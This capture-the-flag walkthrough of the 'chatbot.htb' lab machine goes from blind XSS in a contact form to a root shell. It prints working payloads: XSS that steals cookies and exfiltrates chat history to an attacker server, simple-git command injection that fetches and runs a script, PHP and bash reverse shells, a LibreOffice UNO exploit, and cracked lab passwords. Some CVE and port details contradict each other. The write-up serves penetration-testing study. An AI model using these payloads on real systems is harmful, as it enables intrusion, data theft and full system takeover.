Information Gathering

Rustscan
Rustscan discovers SSH and HTTP open:
rustscan --addresses 10.10.11.6 --range 1-65535
Enumeration
HTTP - TCP 80


The website is a Chatbot and it requires login:


We will register a random user:
http://10.10.11.6/static/register.html
After login, we are provided with the Chatting feature:
http://10.10.11.6/restricted/home.html
Let’s first see if there are any interesting hidden directories:
sudo feroxbuster -u http://10.10.11.6 -n -x html -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -C 404

/admin looks interesting but we would need admin credentials to login.
Inspecting the web browser, we see there’s a cookie value stored:

Let’s try directory bruteforcing with the cookie value specified:
gobuster dir -u http://10.10.11.6 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -c "Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NjYwMTFiZmE2NWFiNDUxNDlhYWZkZmUiLCJpYXQiOjE3MTc1NzIwMzh9.nYOIolfX9Iv3vmVoua9R-Zvp9BRTMkTuko740dC0fnc"
Unfortunately, it found nothing interesting.
Let’s move on and take a look at the Chatting function.
This looks very similar to ChatGPT:
http://10.10.11.6/restricted/chat.html

Currently, services is broken, and it says only in-built commands are usable:

We tried running help and it provides us with the command history, which will show previous messages:

When we execute history, it does show us all the previous messages:
We tried to abuse this chatting function, but it seemed to be a rabbit hole.
Let’s move on.
dev-git-auto-update.chatbot.htb
Blind XSS
Let’s take a look at the contact page:
http://10.10.11.6/restricted/contact_us.html


We tried sending random data and this form seems to be active:

Let’s check on Blind XSS using the following payload:
<img src=x onerror="document.location='http://10.10.14.36:1234/'"/>
We will send the message containing XSS payload:

On our Python server, we can see connections being made:
We have tried cookie stealing as well but it wasn’t successful:
<img src=x onerror="document.location='http://10.10.14.36:1234/?cookie=' + document.cookie"/>

Now that we have verified blind XSS vulnerability on Contact form, let’s try to escalate this.
XSS Payload Scripting
We will first enumerate the javascript files running the chatbot.

Let’s take a look at chat.js, which is used for the chatting feature:
let value;
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});
//listening for the messages
socket.on('message', (my_message) => {
//console.log("Received From Server: " + my_message)
Show_messages_on_screen_of_Server(my_message)
})
const typing_chat = () => {
value = document.getElementById('user_message').value
if (value) {
// sending the messages to the server
socket.emit('client_message', value)
Show_messages_on_screen_of_Client(value);
// here we will do out socket things..
document.getElementById('user_message').value = ""
}
else {
alert("Cannot send Empty Messages");
}
}
function htmlEncode(str) {
return String(str).replace(/[^\w. ]/gi, function (c) {
return '&#' + c.charCodeAt(0) + ';';
});
}
const Show_messages_on_screen_of_Server = (value) => {
const div = document.createElement('div');
div.classList.add('container')
div.innerHTML = `
<h2>🤖 </h2>
<p>${value}</p>
`
document.getElementById('big_container').appendChild(div)
}
// send the input to the chat forum
const Show_messages_on_screen_of_Client = (value) => {
value = htmlEncode(value)
const div = document.createElement('div');
div.classList.add('container')
div.classList.add('darker')
div.innerHTML = `
<h2>🤖 </h2>
<p>${value}</p>
`
document.getElementById('big_container').appendChild(div)
}There are several interesting lines.
This line uses Axios, a promise-based HTTP client, to send a GET request to the endpoint /user/api/chat:
const res = axios.get(`/user/api/chat`);The option { withCredentials: true } indicates that credentials such as cookies and authentication headers will be sent with the WebSocket requests:
const socket = io('/',{withCredentials: true});Now let’s take a look at the javascript file that is being used for running contact form:

contact_us.js is being used:
// A function that handles the submit request of the user
const handleRequest = async () => {
    try {
        const first_name = await document.getElementById('first_name').value
        const last_name = await document.getElementById('last_name').value
        const message = await document.getElementById('message').value
        axios.post(`/user/api/contact_us`, {
            "first_name": first_name,
            "last_name": last_name,
            "message": message
        }).then((response) => {
            try {
            document.getElementById('first_name').value = ""
            document.getElementById('last_name').value = ""
            document.getElementById('message').value = ""
            // here we are gonna show the error
            document.getElementById('error').innerHTML = response.data.Message
            } catch (err) {
                alert("Something went Wrong")
            }
        })
    } catch {
        document.getElementById('error').innerHTML = "Something went Wrong"
    }
}
Based on chat.js and contact_us.js, we will create a malicous javascript payload that different user on the system will grab and run:
const script= document.createElement('script');
script.src='/socket.io/socket.io.js';
document.head.appendChild(script);
script.addEventListener('load',function(){
const res=axios.get(`/user/api/chat`);
const socket=io('/',{withCredentials:true});
socket.on('message',(my_message) => {
fetch("http://10.10.14.36:9999/?d="+btoa(my_message))
});
socket.emit('client_message','history');

});With our Python server running with payload.js, let’s run the following XSS command that will download payload.js and execute it:
<img src=x onerror="var script1=document.createElement('script'); script1.src='http://10.10.14.36:4444/payload.js';document.head.appendChild(script1);"/>

As we send the message, payload.js is executed on admin user’s browser and returns the messages from it:
Let’s organize the messages in base64 and decode it:

Message reveals a subdomain dev-git-auto-update.chatbot.htb which we add to /etc/hosts.

dev-git-auto-update.chatbot.htb is a Git Auto Report Generator:
Shell as www-data
CVE-2022-24439
At the bottom of the page, we see the software running: simple-git v3.14

Researching a bit about this version, it seems to be vulnerable to CVE-2022-24066:
From here, we found a usable payload.

Let’s try running the payload:
ext::sh -c touch% /tmp/pwned
However, it shows an error:
Is this the issue with the payload or are we just not seeing the result?
Let’s see if we can run commands towards our Python server:
ext::sh -c curl% http://10.10.14.36:1337/testing
It shows the same error when executed:

However, our Python web server receives incoming connection from the web app, meaning it is vulnerable to RCE:

Reverse Shell
Let’s create shell.sh that will spawn reverse shell connection back to netcat listener:


We will now run the command that will download shell.sh and run it:
ext::sh -c curl% http://10.10.14.36:9001/shell.sh|bash
As the command is executed, it grabs shell.sh from our Python web server:

After it grabs shell.sh, it runs it, and we are now given reverse shell as www-data:
Before further enumeration, let’s make the shell more interactive using Python:
python3 -c 'import pty; pty.spawn("/bin/bash")'

Privesc: www-data to frank_dorky
Local Enumeration
www-data has not enough privilege. We would have to escalate our privilege into different users such as frank_dorky or kai_relay:

We will first check on internally open ports:
netstat -ano | grep tcp | grep ESTABLISHED

There are lot of ports open internally and port 27017 stands out.
MongoDB
MongoDB runs on port 27017. Let’s further enumerate.

Looking around the file system, we discovered interesting file inside /app/configuration:

conncet_db.js file contains database information for MongoDB:

Using the command mongo --shell, we are provided with interactive database shell:
show dbs command shows databases running on MongoDB:

Let’s take a look into testing database:

db.users.find() command reveals password hashes for user admin and frank_dorky

Let’s attempt to crack it using hashcat:
hashcat -m 3200 hash rockyou.txt

Password for frank_dorky is cracked successfully: manchesterunited

Using the cracked password, we can login to SSH as frank_dorky:
Privesc: frank_dorky to librenms
Chisel
Let’s see if there are other internally open ports that looks interesting:
netstat -ntlp

We got many different internally open ports and we will first take a look at port 3000.

After transferring chisel to the target system, we will forward port 3000 to kali’s chisel server’s listening port, 9000:
./chisel_linux client 10.10.14.36:9000 R:3000:127.0.0.1:3000

On Kali’s listening server, we get a incoming connection:
chisel server -p 9000 --reverse
LibreNMS Add Admin
We can now access port 3000 on our local browser:
We are able to login to dashboard using the credentials for frank_dorky. However, not much could be done here:
From some googling, we discovered that LibreNMS is sometims vulnernable to adding admin user:
Let’s try to add a new admin user and login.
We will first spot the location of LibreNMS:
find / -name librenms 2>/dev/null

Inside /opt/librenms, I see adduser.php file:



Let’s add user jadu as the admin user:
./adduser.php jadu jadu 10



Now we are able to login to dashboard as the newly created admin user:
Using Create New Template feature, we should be able to spawn a reverse shell as the root. But before spawning a shell, we need to change some of the misconfigurations.
On /validate, we can see that server is having DNS issue:

Let’s add 127.0.0.1 librenms.com to /etc/hoss to resolve this issue.
Now we should be able to Create new template with reverse shell payload inside of it:
http://librenms.com:3000/templates
Let’s create a new template with the following php payload inside of it:
@php
system("bash -c '/bin/bash -i >& /dev/tcp/10.10.14.36/1330 0>&1'");
@endphp 

As soon as we create a new template, we get a reverse shell connection on our netcat listener as librebnms:
Privesc: librenms to kai_relay

Reverse shell was spawned inside /opt/librenms directory:
Looking at files inside the current directory, .custom.env file stands out to us:

.custom.env files reveals the username and password for kai_relay: mychemicalformulaX
cat .custom.env

Luckily, we are able to use the found credentials for SSH login:


Privesc: kai_relay to root
Sudoers
Let’s see what commands could be ran with sudo privilege through the command sudo -l:

/usr/bin/office.sh command could be ran with sudo privilege.
Let’s take a look at the bash file:

It seems like it is opening up port 2002.
Doing some research on this, we discovered this exploit.
Let’s slightly modify the exploit so that it runs our maliciously crafted payoad instead of calc.exe:
shell_execute = service_manager.createInstance("com.sun.star.system.SystemShellExecute")
shell_execute.execute("/tmp/shell.sh", '',1)
With the exploit transferred to the taget system, we will create shell.sh inside /tmp folder with the reverse shell payload inside of it:
#!/bin/bash
sh -i >& /dev/tcp/10.10.14.36/1337 0>&1
With both the exploit and shell.sh prepared on the system, let’s run /usr/bin/office.sh to open up port 2002:

Now that port 2022 is open, let’s run the exploit towards it:
python3 exploit.py --host 127.0.0.1 --port 2002

As the exploit runs, shell.sh inside is also executed and we get reverse shell as the root: